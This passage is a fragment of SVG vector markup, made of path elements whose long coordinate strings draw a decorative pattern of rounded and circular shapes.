4.284-31.443 19.449-36.413 14.222-4.627 25.7.086 34.956 11.224 1.028-2.57-1.028-4.455-1.8-6.6-5.4-16.621 4.284-34.7 20.905-38.983a30.366 30.366 0 0137.7 23.818c2.056 10.624-1.885 19.449-9.082 28.616 13.708-4.969 24.846-2.142 35.727 6.683-4.369-14.137-1.628-25.789 8.225-36.413-19.192 4.455-32.986-1.114-39.754-15.165a30.243 30.243 0 0146.18-36.67 29.656 29.656 0 0111.309 22.619c.428 8.91-3.427 16.45-10.024 24.332 14.822-4.884 26.56-2.056 37.526 8.225-.6-2.742-.942-4.2-1.2-5.655-3.6-17.392 6.94-34.271 23.732-37.612 13.023-2.57 23.561 2.142 32.214 11.823-.685-1.885-1.371-3.77-1.971-5.655-5.912-16.707 3.256-34.956 19.963-39.84 17.307-5.055 34.613 5.312 38.64 23.133 2.827 12.423-2.4 22.019-10.538 30.672 13.708-4.284 26.388-3.427 38.383 8.482-6-16.878-1.8-29.473 10.024-39.925.771-.685 1.542-1.285 2.313-1.97 15.85-6 29.815-3.6 41.382 9.51-.6-1.885-1.028-3.855-1.714-5.74-5.226-16.107 3.17-32.814 19.277-37.955 15.936-5.141 32.643 3.855 37.526 20.048a29.588 29.588 0 01-20.819 37.184c-13.023 3.427-23.561-1.285-32.386-10.967 4.969 13.623 4.8 26.474-7.111 38.983 7.968-2.4 13.965-3.513 20.305-2.313 6.169 1.2 11.052 4.712 16.621 7.968-2.742-18.506 2.57-30.844 15.679-37.612a30.853 30.853 0 0144.809 27.417c.171 8.482-3.77 15.507-9.339 22.79 14.051-4.37 25.617-1.456 35.9 8.311-4.027-20.305 1.8-33.928 16.45-40.182a30.194 30.194 0 0133.928 48.407c-11.309 12.08-25.532 12.337-45.323.257 4.712 12.423 2.313 23.475-5.74 34.785 7.454-1.971 13.109-2.4 18.935-1.114 5.569 1.285 10.11 4.627 15.336 7.54-2.913-18.335 3-31.443 16.621-37.783a30.825 30.825 0 0136.07 7.454c10.538 11.909 10.281 25.017-1.285 43.438 8.825-2.485 17.05-2.656 25.1 1.028 8.4 3.855 13.023 10.8 16.793 18.592v18.935c-2.57 4.883-4.8 10.2-10.367 14.736 4.37-1.028 7.368-1.8 10.367-2.485v61.361c-6.768-.857-12.166-4.8-18.42-10.2 3.684 13.708 2.056 25.018-6.768 35.727a40.411 40.411 0 0125.189 1.114V1037.8c-1.542 5.055-2.913 10.11-5.912 14.565 2.142 1.285 4.112.257 5.912.428v64.429c-7.2.086-13.023-3.684-19.706-8.482 2.57 11.566 1.371 21.5-5.141 31.272 9.253-1.456 17.307-.343 24.846 3.684v107.438c-1.542-.514-3.684-2.228-2.913 2.056 1.457 7.54-.343 14.479-3.855 21.077h-109.75c-.086-.172-.257-.343-.343-.343-8.91.171-17.221-1.714-25.275-7.454.343 3.17.514 5.569.771 7.711H531.6a48.232 48.232 0 015.655-19.192 46.006 46.006 0 01-24.761-5.655 40.619 40.619 0 01-5.74 24.846H398.118c.514-1.2 1.028-2.485 1.714-4.027-9.51 2.228-17.821-.086-25.96-4.455a22.72 22.72 0 00-.428 8.568h-66.828a45.918 45.918 0 015.74-21.762c-9.167 0-17.478-1.028-25.36-6.683 1.028 10.624-.771 19.706-7.368 28.016 5.655-.086 10.71-1.285 15.422.429H172.789c.6-2.913 3.341-4.884 3.941-7.8-16.45 1.285-18.42.771-31.957-7.625 1.371 5.312 1.114 10.452 1.114 15.507H84.2c-.772-11.048 1.713-21.159 11.308-29.812zm23.647-140c-1.2-10.624-.514-19.877 6.511-29.13-11.652 1.285-20.905-.6-30.158-8.054 2.228 12.338.428 22.1-7.711 31.786 11.824-2.909 21.503-1.281 31.358 5.402zm24.5-116.006c-10.624 1.114-19.791-.514-28.873-7.711 2.228 11.909.771 21.933-6.6 31.529 11.224-2.313 20.477-.428 29.987 5.826-2.307-10.962-.593-20.13 5.49-29.64zm35.641 52.091c-11.052 2.056-20.734.685-30.244-6.254 1.971 11.052.343 20.22-5.912 29.558 11.138-1.628 20.562 0 29.559 7.282-2.48-11.733.261-21.157 6.601-30.582zm31.615 54.576a37.81 37.81 0 01-27.931-7.711c1.628 10.71.171 19.534-5.655 28.188 15.079-.257 15.079-.257 27.931 4.969-1.11-8.992.944-17.217 5.659-25.443zm18.934-87.476c-9.938 1.971-18.678-.086-27.245-5.483.942 10.367-.771 19.448-7.8 28.273 11.4-2.4 20.734-.857 30.244 5.483-2.734-11.047.093-19.529 4.805-28.268zm32.814 53.548c-4.884-.6-9.082-.943-13.194-1.542-4.284-.6-7.882-2.827-12.423-5.312a37.3 37.3 0 01-5.226 26.988c10.024-.514 18.163 1.2 26.131 6.34a37.525 37.525 0 014.717-26.469zm19.791-87.133c-10.024 2.142-18.42-.257-26.988-4.541.343 9.339-1.2 17.478-6.511 25.532 9.939-2.056 18.42.257 27.074 4.627-.425-9.335 1.118-17.474 6.43-25.614zm32.557 53.291c-8.91.257-16.793-1.285-24.675-5.655.171 9-1.028 16.964-5.912 24.76 9.253-.257 17.05.857 25.189 6.083a43.067 43.067 0 015.403-25.184zm52.177-34.956c-9.339.428-17.478-1.2-25.446-6.426a37.525 37.525 0 01-4.712 26.474c4.884.6 9.082 1.028 13.194 1.542 4.284.6 7.8 3.17 12.252 4.884-1.966-9.42.348-17.902 4.717-26.47zm18.683-85.671c-8.653.171-16.45-.942-24.418-5.826.171 9-1.114 16.878-5.912 25.1a44.178 44.178 0 0124.932 5.4 45.591 45.591 0 015.398-24.674zm69.4 103.5c-9.939 2.142-18.249-.171-26.988-4.541.343 9.853-1.457 18.592-7.8 27.074 10.624-2.228 19.706-.514 28.873 5.141a37.986 37.986 0 015.913-27.674zm32.557 53.291c-9.339.086-17.649-1.285-25.789-6.6 2.056 9.853.086 18.163-4.712 26.9 9.339-.171 17.649 1.285 25.789 6.6-2.059-9.855-.002-18.165 4.71-26.904zm18.763-85.848c-9.681.257-18.335-1.114-26.645-7.54 1.2 10.281-.257 18.935-6.254 27.845 10.624-2.57 18.763.086 27.245 4.284a45.076 45.076 0 015.652-24.593zm33.585 52.177c-9.082.685-16.878-1.371-24.76-5.312.086 8.653-.943 16.536-5.912 24.247 9 .343 17.135.857 24.932 6.34-.259-9.343 1.197-17.311 5.738-25.279zm54.062-35.47c-10.024 1.714-18.849-.343-27.588-5.655 2.056 9.767-.257 18.164-4.627 26.817 9.938-.343 18.677 1.457 27.5 8.054-2.912-11.314-.513-20.139 4.713-29.22zm34.528 52.348c-10.71 1.628-19.706-.6-28.873-7.025 2.4 10.8.343 19.963-5.141 29.13 9.853-2.056 18.249 0 26.9 4.884-.685-10.2 1.372-18.687 7.112-26.993zm31.7 54.233c-8.653.257-16.45-.943-24.5-5.826.257 9-1.114 16.964-5.655 24.76 8.825.171 16.878.943 25.1 6.426-1.115-10.027 1.193-17.567 5.053-25.363zm20.134-87.733c-9.339 1.028-17.307-.171-25.7-5.4-.171 9.853-1.2 18.678-7.625 26.817 12.594-.685 15.679 0 27.331 5.74-1.033-9.511-.176-18.507 5.992-27.16zm21.762-88.932c-11.823 2.913-21.676 1.628-31.615-5.055 2.142 10.71.343 19.791-5.483 28.959 10.367-1.885 19.449-.086 28.616 6-1.544-11.57.684-20.997 8.48-29.908zm-61.43 62.887c-1.285-10.281.771-18.249 6-26.645-9.853 1.885-18.42 0-27.074-4.627.086 9.253-1.114 17.478-6.6 25.532 10.108-1.547 18.762-.09 27.672 5.736zM605.8 934.986c-.685-9.767.771-18.078 6.169-26.217-9.424 1.114-17.307-.343-25.36-5.226-.343 8.91-.771 17.05-6.254 24.846 9.336.257 17.561.857 25.445 6.597zm-60.573-58c9.853-1.628 18.421.171 27.159 5.4-1.028-9.767 1.114-18.078 6.254-26.56-10.281 1.628-19.02.171-27.674-5.226 1.285 9.847-.686 18.072-5.741 26.383zm3.427 199.284c.514 9.938-1.028 17.906-6.426 25.96 9.938-1.8 18.335.086 26.9 4.712 0-9.082 1.114-17.392 6.683-25.532a37.23 37.23 0 01-27.159-5.143zm5.483-106.41c-2.228-9.938.257-18.335 4.541-26.988-9.339.428-17.478-1.285-25.874-6.6 2.656 10.538-.257 18.678-4.112 27.159 9.165-.431 17.39 1.285 25.444 6.426zm-33.587-52.266c-1.885-10.2.086-18.935 5.483-27.674-5.055.514-9.339.942-13.623.086-4.37-.857-8.4-2.742-13.109-4.883.257 9.938-1.285 18.763-8.139 27.417 11.138-2.657 20.221-.687 29.388 5.054zm-60.316-59.974a46.729 46.729 0 0124.675 5.4 43.752 43.752 0 016.083-25.36c-9.424 1.542-17.135-.857-25.532-5.055.94 9.508-1.285 17.047-5.226 25.015zm7.882 93.987c-1.628-10.452.514-19.449 7.2-28.616-10.881 2.228-20.134.514-29.3-5.4 2.142 9.938.171 18.249-4.8 26.988 5.483.086 9.938.171 14.308 1.2 4.282 1.031 7.966 3.515 12.592 5.828zm-60.488-59.117c9.681-.343 17.735.942 25.7 6.426a39.525 39.525 0 015.055-26.9c-9.339.171-17.649-1.285-25.7-6.426 1.8 9.68.086 18.076-5.054 26.901zm3.17 200.4c.257 8.739-1.028 16.536-5.74 24.5 9-.171 16.878 1.2 24.846 5.74 0-8.91.942-16.964 6.34-25.1-10.024 1.027-17.644-1.286-25.444-5.142zm3.084-108.809c-.171-9.253 1.028-17.307 5.912-25.1-9.167.343-16.964-.942-25.018-5.74.257 9-1.2 16.878-5.655 24.846 8.912-.087 16.965.937 24.762 5.992zM399.918 846.4c-1.8-10.11.171-18.935 5.912-28.016-10.538 1.885-19.277.171-28.1-5.569 1.628 10.367.171 19.449-5.912 28.359 10.536-2.231 19.189-.004 28.1 5.226zM320.5 873.984c11.652-.857 13.794-.428 26.131 4.712.171-8.739 1.285-17.221 6.854-25.1-8.825 1.456-16.621.685-23.818-3.256-2.656-1.456-3.6-.685-3.427 2.228.595 7.451-1.803 14.22-5.74 21.416zm3.17 199.8c.514 9.682-1.114 17.564-6.169 25.617a38.971 38.971 0 0126.56 4.884c.257-9 1.114-17.307 6.854-25.36a40.033 40.033 0 01-27.25-5.143zm5.483-106.753c-2.142-9.767.257-18.163 4.541-26.817a38.928 38.928 0 01-27.16-7.625c2.656 10.8.257 19.791-5.055 29.044 10.106-2.143 18.759.167 27.67 5.396zm-33.414-50.806c-2.313-10.71-.685-19.706 5.483-29.216-10.624 2.142-19.02-.086-27.674-5.226 1.456 10.453-1.2 19.02-6.6 27.417 10.538-1.716 19.619.34 28.787 7.023zM240.9 947.666c.086-9.853 1.285-18.678 8.139-27.331-10.881 2.056-19.534-.086-27.931-5.483-.086 4.969.685 9.339 0 13.794-.771 4.455-3 8.311-4.627 13.194 8.571-.085 16.539 1.028 24.419 5.826zm-61.857-56.546c11.138-2.142 20.477-.6 29.73 5.483-2.056-10.452-.171-19.363 5.74-28.616-11.395 1.285-20.991-.942-30.158-8.91 3.085 12.166 1.714 22.104-5.312 32.043zm-17.392 85.68c10.453-1.971 18.506-.171 27.074 4.541.086-9.339 1.114-17.821 6.683-25.789a38.287 38.287 0 01-26.817-6.169c.599 9.935-.172 18.674-6.94 27.417zm-102.984 34.267c5.226 14.394 2.228 26.988-8.225 37.955 12.423-4.627 24.332-4.627 36.241 4.884-2.57-11.909-.857-22.019 6.768-31.958-14.564 3.252-25.445-1.542-34.784-10.881zm18.592-86.191c5.141 14.222 3.17 25.874-7.2 37.526 13.451-4.455 24.589-3.341 35.47 5.226-2.57-11.995-1.628-22.447 7.2-33.243-14.393 3.086-25.188.344-35.47-9.509zm19.449-85.42c4.541 13.109 1.714 24.5-7.8 35.556 12.766-4.284 23.561-2.228 33.928 5.312-2.742-11.738-.6-21.676 7.454-31.872-13.448 2.571-24.415.348-33.582-8.995zm28.273 86.444c12.08-3.256 21.762-1.542 31.529 4.712-1.885-10.71.428-19.791 6.511-28.7-11.395 2.4-21.076.343-30.672-6.94 1.971 11.57.257 21.251-7.368 30.928zM149.4 805.357c3.513 13.28 2.485 24.247-6.34 34.785 13.023-3.341 23.39-.857 33.842 7.711-3.513-12.852-1.714-23.218 6.083-33.842-12.766 2.399-23.39.514-33.585-8.654zm38.64-77.195a32.449 32.449 0 01-20.134-10.881c-.942-1.114-1.2-3.427-3.513-3 7.882 14.051 6.426 27.159-5.226 40.354 13.108-4.2 24.075-2.742 35.042 5.74-2.57-13.28-.257-24.075 9.082-33.671-5.656.431-10.283 2.23-15.252 1.459zm14.908 45.323c2.142 11.909.857 21.848-7.111 31.615 11.995-2.913 21.848-1.885 31.443 4.969 0-5.826-.514-10.71.6-15.422 1.114-4.8 3.77-8.91 6.511-13.88-11.481 2.486-21.334.515-31.444-7.281zm36.67 55.09c.685 9.938 0 18.592-6.34 27.074 10.11-1.542 18.249.6 26.731 4.883a41.779 41.779 0 016.511-26.131c-10.196 1.543-18.507-.428-26.903-5.825zm15.336-89.96c3.427 11.224 1.542 21.419-5.483 32.043 11.052-1.371 20.905-1.114 30.415 6.254-1.028-11.652-.428-21.5 8.139-31.358-13.281 2.571-23.819.772-33.072-6.939zm31.1 83.192a40.325 40.325 0 0126.56 5.569c-1.2-10.281 1.285-19.02 7.368-27.931-10.367 1.456-19.277.086-28.273-6.083 1.027 10.538.513 19.706-5.656 28.445zm20.991-118.834c3 11.909 1.971 22.876-6.426 33.585 11.738-2.656 21.933-1.628 32.043 5.655-1.8-11.995.428-20.991 7.625-30.244-13.28 2.4-24.161.172-33.243-8.995zm29.555 86.02c10.881-2.056 19.963-.086 28.959 5.74-1.885-10.367-.171-19.363 5.912-28.873-10.453 1.371-18.935-.514-27.759-6.255 1.544 11.053-.084 20.395-7.112 29.388zm22.1-122.175c4.541 12.423 4.8 24.332-5.055 36.241 11.995-2.57 22.1-.942 32.214 6.854-3.427-14.565 1.542-25.36 10.538-34.785-14.297 5.227-26.809 2.057-37.69-8.31zm37.1 57.917c1.285 13.88.857 16.193-5.4 29.387 10.281-1.714 19.534.343 28.873 7.111-1.285-11.138.086-20.734 7.625-30.158-11.898 2.314-21.754 1.115-31.093-6.339zm28.792 81.565c9.939-2.228 18.335 0 27.16 4.969a40.2 40.2 0 016.426-26.474c-10.8 1.371-19.791-.6-27.931-6.94.172 15.765.172 15.765-5.655 28.445zm20.562-119.862c4.712 13.451 3.341 24.5-4.969 35.384 12.08-2.742 22.533-1.371 32.814 6.683-3.17-13.537-.257-24.247 9.339-34.613-14.479 5.055-25.874 2.742-37.183-7.454zm37.185 55.862c2.4 10.8 1.628 20.562-5.141 30.244 10.453-1.542 19.106.6 28.1 6.169-1.714-11.224 0-20.82 7.283-30.073-11.908 2.827-21.246-.086-30.242-6.34zm34.271 53.462c2.4 10.538.343 19.363-4.37 28.273 9.339-.257 17.564.942 25.789 6.683-1.114-10.8.771-19.877 7.539-28.616-5.912 0-10.538.428-15.079-.086-4.541-.6-8.739-2.742-13.88-6.254zM534.259 707c1.285 16.279 1.285 16.279-5.141 31.358 10.453-1.285 20.134-.086 29.473 7.8-2.056-12.68.086-22.7 9-32.728-13.113 3.68-23.48 1.453-33.332-6.43zm34.356 54.319c1.542 11.4.171 21.076-7.368 30.586 12.337-1.628 22.619 0 32.557 9-3.684-13.623-1.2-24.246 7.454-34.7-12.252 3.682-22.276 1.795-32.643-4.885zm33.157 51.149c2.4 14.051 1.885 17.478-4.37 31.186 12.766-1.114 14.479-.685 28.445 5.655-1.714-10.453.086-20.048 7.026-29.3-12.252 2.741-22.105-.429-31.101-7.54zm35.641 54.232c1.714 10.624.6 19.791-5.226 28.787a39.789 39.789 0 0127.074 6.6c-1.456-10.967-.428-20.048 6.6-29.13-10.884 1.37-19.623.085-28.448-6.257zm17.735-88.5c.857 18.763.771 19.192-6.083 31.615 11.224-1.971 20.819-.086 30.415 7.625-2.056-13.023-.171-23.99 8.825-32.986-12.252 4.025-23.132 1.883-33.157-6.254zm60.745 93.473c-3.6-13.451-.942-25.018 9.853-36.413-14.137 5.4-25.96 4.712-37.441-4.712 3 11.566 1.2 21.076-5.226 31.015 13.109-1.715 23.821 1.198 32.814 10.108zm13.537 137c-2.313-11.566-.171-20.991 6.254-30.158-10.881 2.056-20.305 1.114-29.73-5.4 1.628 10.453-.514 18.935-5.569 27.245 10.625-1.202 19.878.683 29.045 8.308zm-11.4 55.6c-12.337 2.827-21.676.942-31.015-4.8 2.228 10.024.171 18.506-4.712 27.16 11.138-.343 20.734 1.885 29.644 9.938-2.223-11.736-1.88-21.76 6.088-32.299zM726 1232.8c-1.2-10.71-.257-19.706 6.34-28.445-9.6 1.285-17.821.857-25.446-3.427-2.656-1.457-3 .343-2.913 2.4.514 7.54-1.8 14.394-6 21.933 10.544-1.116 19.197.939 28.019 7.539zm-29.473-80.365a37.743 37.743 0 01-27.245-5.055c.428 9.6-1.114 17.821-6.426 25.789a37.161 37.161 0 0127.845 5.655 36.873 36.873 0 015.829-26.39zm-24.418 113.779c-1.885-10.024.086-18.592 4.712-27.245-9.51.514-17.649-1.2-25.617-6.34 1.714 9.767 0 18.249-5.055 26.9 9.513-.342 17.738 1.028 25.963 6.683zm-33.671-52.52c-1.885-10.11.086-18.763 5.483-27.759-10.2 1.885-19.02-.086-27.759-5.655 1.971 10.2-.086 18.935-5.483 27.759 10.199-1.801 19.021.084 27.762 5.653zm-35.042-52.52c-1.371-9.51-.171-17.992 5.4-26.817-9.424.428-17.135-1.028-25.1-5.569.086 9.853-1.457 18.592-7.625 26.988 10.365-1.886 18.761.342 27.329 5.396zm-17.564 86.876c-1.285-10.2.514-18.849 6-27.417-9.938 2.142-18.335-.257-26.988-4.627.343 8.825-1.028 16.621-5.655 24.418 9.683.171 18.336 1.37 26.647 7.625zm-35.47-53.805c0-9.767 1.371-18.592 7.454-26.9a37.974 37.974 0 01-27.5-5.826c2.313 10.024-.257 18.421-4.455 26.988 8.826-.346 16.539 1.025 24.505 5.737zm-32.3-51.406c-2.228-10.624.086-19.02 5.141-27.759a37.911 37.911 0 01-27.5-5.826c.771 5.4 1.028 9.939 0 14.479-.942 4.37-2.827 8.4-5.4 13.023a38.811 38.811 0 0127.763 6.082zm-19.791 84.649a45.128 45.128 0 015.569-24.675c-9.681.343-18.249-1.371-26.56-7.282a39.292 39.292 0 01-5.912 27.331c9.857-2.062 18.253.169 26.906 4.624zm-27.5-77.623c-9.253 1.628-17.735.086-26.388-5.141.257 9.167-1.285 17.135-5.655 25.018 9.853-.428 18.42 1.371 26.645 7.2-1.027-11.571-.341-14.998 5.399-27.079zm-24.331 113.006c-.514-13.451-.257-14.651 5.655-27.5-10.11 2.313-18.677-.343-27.331-5.226 1.885 9.853-.171 18.506-5.483 27.331a38.215 38.215 0 0127.159 5.395zm-46.865-57.232c4.2.6 7.882 2.828 12.337 5.141-1.542-9.424 0-17.821 5.141-26.731-9.681.514-17.821-1.2-25.874-6.34 2.056 9.853-.171 18.249-4.369 26.474 4.54.427 8.652.856 12.765 1.456zm-3.17-134.855c-.171-9.853 1.371-18.592 7.968-27.245-10.967 2.4-20.048.343-29.216-5.141 2.142 10.11-.171 18.763-5.312 27.588 4.969-.514 9.253-.943 13.537-.086s8.311 2.656 13.018 4.884zm-17.735 87.647c-2.056-9.6 0-17.821 4.627-26.388-8.568-.257-16.45-.857-24.5-6.169-.086 9.853-1.285 18.678-8.139 27.5 11.134-2.397 19.442.516 28.012 5.057zm-19.534 85.591a45.2 45.2 0 015.4-25.189c-8.825.428-16.621-1.028-24.761-5.74.428 9.339-.942 17.135-5.74 24.932 9.165-.172 17.133.942 25.101 5.997zm-33.585-52.434c0-5.484.086-9.939 1.2-14.222s3.256-8.139 6-12.68c-10.71 1.714-19.706-.6-28.7-6.94a37.166 37.166 0 01-5.226 28.787c9.504-1.542 17.901 0 26.725 5.055zm-32.643-50.464c-1.542-13.194-1.028-15.765 4.969-28.787-9.681 1.628-18.506-.343-27.245-5.655 2.056 9.767-.257 18.163-4.627 26.817 9.939-.343 18.678 1.456 26.903 7.625zm-19.363 84.649c-.857-10.367 1.028-18.249 6-26.389-10.2 1.885-18.935-.343-27.674-5.4.942 9.6-.428 17.992-6.34 26.388 10.107-1.372 18.932-.511 28.014 5.401zm-29.558-77.88a42.84 42.84 0 01-25.96-6.511c1.714 10.2-.514 18.42-5.569 26.731 9.767-1.028 18.163 0 26.474 5.826-1.286-9.768.768-17.821 5.054-26.046zm-22.019 113.864c.086-5.569-.942-10.367 0-15.25.942-4.8 3.17-9.082 5.74-14.137-11.052 1.628-20.648-.086-29.9-7.2 3.17 12.081.428 21.762-6.34 31.358 11.222-2.739 21.075-1.368 30.499 5.229zm-34.356-51.577c-1.542-10.881-.942-20.391 6.083-30.073-11.481 1.8-20.477-.514-29.387-7.026 3 11.995.514 21.848-6.768 31.443 11.136-2.912 20.389-.77 30.071 5.656zm-33.328-52.349c-1.885-10.966-1.028-20.562 6-30.158-11.738 1.542-21.419.428-30.587-7.2 2.4 13.194-.771 23.561-8.91 32.728 11.734-4.366 22.529-2.224 33.496 4.63zm-17.05 88.761c-3.941-13.109-1.114-23.047 5.826-32.9-12.252 3-22.276 0-32.386-8.225 3.341 13.794.6 24.846-10.024 35.384 13.793-5.14 25.017-3.426 36.583 5.741z" transform="translate(1831.189 171.956)"/><path id="Path_3742" data-name="Path 3742" d="M533.3 1101.286a29.076 29.076 0 0154.4 1.885c4.284 12.423.343 23.99-11.481 33.843h-32.124c-1.457-1.2-2.913-2.313-4.284-3.6a28.755 28.755 0 01-6.511-32.128z" transform="translate(1299.068 309.294)"/><path id="Path_3743" data-name="Path 3743" d="M2.745 713.217A28.742 28.742 0 017.971 681c9.339-9.6 20.391-11.909 32.814-7.111v54.148a29.932 29.932 0 01-10.2 2.313 29.613 29.613 0 01-27.84-17.133z" transform="translate(2530.201 191.7)"/><path id="Path_3744" data-name="Path 3744" d="M2003.839 757.318a27.1 27.1 0 01-2.313 31.272c-8.4 9.939-19.191 11.4-31.015 8.311v-51.235c1.542-.343 3-.685 4.541-1.028 11.648-2.057 22.875 2.827 28.787 12.68z" transform="translate(-1969.824 212.456)"/><path id="Path_3745" data-name="Path 3745" d="M1103.817 35.3c-18.42 3.684-36.927-12.851-29.73-35.3h48.75c4.627 17.478-3.337 32.214-19.02 35.3z" transform="translate(68.154)"/><path id="Path_3746" data-name="Path 3746" d="M660.693 1099.368c12.252-2.913 25.36 5.569 29.13 18.42 1.456 5.055.343 9.853-.257 14.651h-47.122c-.171-1.2-.343-2.313-.514-3.427-2.571-13.112 5.911-26.475 18.763-29.644z" transform="translate(1055.839 313.698)"/><path id="Path_3747" data-name="Path 3747" d="M5.012 539.025a23.545 23.545 0 010-29.044c6.6-8.4 16.793-11.052 27.331-7.2v43.352c-10.543 3.944-20.734 1.289-27.331-7.108z" transform="translate(2538.643 143.047)"/><path id="Path_3748" data-name="Path 3748" d="M826.573 1107.136c5.912-5.912 13.109-7.283 20.905-4.37 7.54 2.913 11.481 8.739 12.337 16.792.514 4.455-1.371 8.311-2.913 12.252h-33.071a27.6 27.6 0 01-1.8-4.37c-2.398-7.624-1.284-14.563 4.542-20.304z" transform="translate(655.891 314.411)"/><path id="Path_3749" data-name="Path 3749" d="M1176.8 16.536c-15.422 6.6-30.415.257-39.24-16.536h55.261c-3.421 7.368-8.307 13.28-16.021 16.536z" transform="translate(-84.168)"/><path id="Path_3750" data-name="Path 3750" d="M1.065 354.491c-4.455-11.823 5.4-28.188 23.3-23.818V365.8c-11.819 1.8-19.873-2.228-23.3-11.309z" transform="translate(2546.616 94.198)"/><path id="Path_3751" data-name="Path 3751" d="M0 633.293C0 621.556 6.683 612.3 18.078 608.1v50.378C6.6 654.284 0 645.031 0 633.293z" transform="translate(2552.908 173.609)"/><path id="Path_3752" data-name="Path 3752" d="M599.588 1111.837c11.4-.171 20.991 6.34 25.36 16.964h-50.035a26.337 26.337 0 0124.675-16.964z" transform="translate(1206.99 317.421)"/><path id="Path_3753" data-name="Path 3753" d="M1000.569 1114.748a14.028 14.028 0 1119.277 15.85c-.514.257-1.028.428-1.456.6h-8.139c-.514-.172-1.028-.429-1.456-.6a14.243 14.243 0 01-8.226-15.85z" transform="translate(256.822 315.024)"/><path id="Path_3754" data-name="Path 3754" d="M772.429 1114.37c9.424-.086 16.707 4.883 20.048 13.708h-39.411c3.255-8.568 10.281-13.623 19.363-13.708z" transform="translate(810.448 318.144)"/><path id="Path_3755" data-name="Path 3755" d="M2002.454 837.44c0 9.6-5.312 15.765-13.451 19.791v-39.583c8.139 4.027 13.451 10.196 13.451 19.792z" transform="translate(-1988.317 233.433)"/><path id="Path_3756" data-name="Path 3756" d="M2.7 179.45c-3.6-4.8-3.6-10.11 0-14.908 3.513-4.627 8.054-6.94 13.88-4.884v24.675c-5.828 2.142-10.368-.257-13.88-4.883z" transform="translate(2554.407 45.366)"/><path id="Path_3757" data-name="Path 3757" d="M2001.071 936.394a9.783 9.783 0 011.114 10.709c-1.8 3.77-5.055 5.483-9.167 5.569-2.827 0-5.055-1.371-7.2-2.913v-14.222c1.628-1.028 3.17-2.313 5.226-2.742 4.03-.685 7.456.343 10.027 3.599z" transform="translate(-1985.049 266.249)"/><path id="Path_3758" data-name="Path 3758" d="M10.088 438.483v36.327c-13.451-11.052-13.451-25.275 0-36.327z" transform="translate(2560.897 125.184)"/><path id="Path_3759" data-name="Path 3759" d="M116.911 14.565a8.782 8.782 0 01-11.738 0c-4.027-3.17-4.712-7.368-2.57-11.995.428-.857.771-1.714 1.2-2.57h14.308c.428.857.857 1.714 1.2 2.57 2.313 4.63 1.627 8.739-2.4 11.995z" transform="translate(2319.99)"/><path id="Path_3760" data-name="Path 3760" d="M946.288 1116.5a14.368 14.368 0 0114.822 10.967h-28.959c1.799-6.68 7.111-10.793 14.137-10.967z" transform="translate(411.602 318.752)"/><path id="Path_3761" data-name="Path 3761" d="M286.085 14.46a10.021 10.021 0 01-10.024-10.2 22.5 22.5 0 01.514-4.2H295.6a23.421 23.421 0 01.514 4.2 10.075 10.075 0 01-10.029 10.2z" transform="translate(1920.004 .019)"/><path id="Path_3762" data-name="Path 3762" d="M987.182 8.825c-6.511 0-11.738-2.57-14.308-8.825h28.7c-2.655 6.254-7.881 8.825-14.392 8.825z" transform="translate(318.788)"/><path id="Path_3763" data-name="Path 3763" d="M461.361 11.138c-6.169.171-9.424-3.684-9.681-11.138h18.677c-.171 7.283-3.17 10.967-8.996 11.138z" transform="translate(1519.998)"/><path id="Path_3764" data-name="Path 3764" d="M6.426 721.208v35.641c-8.568-11.049-8.568-24.675 0-35.641z" transform="translate(2564.56 205.9)"/><path id="Path_3765" data-name="Path 3765" d="M1994.667 745.11v-33.5c8.225 8.739 8.225 24.675 0 33.5z" transform="translate(-1993.981 203.16)"/><path id="Path_3766" data-name="Path 3766" d="M1120.909 1118.5c5.655 0 9.339 2.827 10.453 8.4h-20.992c1.2-5.486 4.884-8.4 10.539-8.4z" transform="translate(12.251 319.324)"/><path id="Path_3767" data-name="Path 3767" d="M1295.606 1119.636c4.8-.171 7.111 2.485 7.111 6.94h-13.451c-.171-4.112 1.799-6.769 6.34-6.94z" transform="translate(-389.061 319.646)"/><path id="Path_3768" data-name="Path 3768" d="M637.019 5.74c-4.2.171-6.94-1.885-8.054-5.74h15.507c-1.113 3.6-3.512 5.655-7.453 5.74z" transform="translate(1117.982)"/><path id="Path_3769" data-name="Path 3769" d="M1220.341 0h16.707a23.394 23.394 0 01-16.707 0z" transform="translate(-234.802)"/><path id="Path_3770" data-name="Path 3770" d="M1468.07 1120.877a3.087 3.087 0 014.712 0c2.4 2.228 1.371 3.941-.086 5.655h-4.626c-1.285-1.714-2.313-3.432 0-5.655z" transform="translate(-788.653 319.691)"/><path id="Path_3771" data-name="Path 3771" d="M804.585 0h11.4c-3.775 3.513-7.63 3.513-11.4 0z" transform="translate(720.717)"/><path id="Path_3772" data-name="Path 3772" d="M252.037 646.109a29.758 29.758 0 01-18.249-56.632c15.25-5.312 32.3 2.57 37.612 17.735 4.884 13.88.257 25.275-10.11 34.87-.771.685-1.542 1.285-2.313 1.971-2.228.771-4.627 1.371-6.94 2.056z" transform="translate(2022.765 167.819)"/><path id="Path_3773" data-name="Path 3773" d="M514.276 765.157a29.773 29.773 0 1129.987-29.987c.086 16.964-13.023 30.158-29.987 29.987z" transform="translate(1403.51 201.447)"/><path id="Path_3774" data-name="Path 3774" d="M601.514 1004.822c.171 16.964-12.851 30.244-29.73 30.244a29.731 29.731 0 1129.73-30.244z" transform="translate(1272.664 278.528)"/><path id="Path_3775" data-name="Path 3775" d="M352.235 659.918a29.774 29.774 0 1129.473-29.9 29.458 29.458 0 01-29.473 29.9z" transform="translate(1775.031 171.402)"/><path id="Path_3776" data-name="Path 3776" d="M570.453 858.79c-16.793.257-30.073-12.509-30.33-29.044a29.6 29.6 0 1130.33 29.044z" transform="translate(1277.336 228.276)"/><path id="Path_3777" data-name="Path 3777" d="M612.755 888.558a29.413 29.413 0 11-6.083-11.309c1.542 1.713 2.056 4.284 4.541 5.055-.685 2.396.943 4.196 1.542 6.254z" transform="translate(1244.115 247.6)"/><path id="Path_3778" data-name="Path 3778" d="M1579.6 655.2a29.617 29.617 0 0137.1 43.1 29.437 29.437 0 01-33.328 12.166c-12.766-3.855-20.819-15.165-21.077-28.53-.171-9.853 5.569-16.707 10.8-23.9 2.735.331 4.363-1.897 6.505-2.836z" transform="translate(-1058.771 186.319)"/><path id="Path_3779" data-name="Path 3779" d="M1083.042 81.05a29.476 29.476 0 1129.558 29.216 29.549 29.549 0 01-29.558-29.216z" transform="translate(36.753 14.651)"/><path id="Path_3780" data-name="Path 3780" d="M1086.611 150.9a29.432 29.432 0 1129.3-29.387 29.418 29.418 0 01-29.3 29.387z" transform="translate(96.241 26.277)"/><path id="Path_3781" data-name="Path 3781" d="M1484.246 641.229a29.516 29.516 0 11-29.3 29.387 29.456 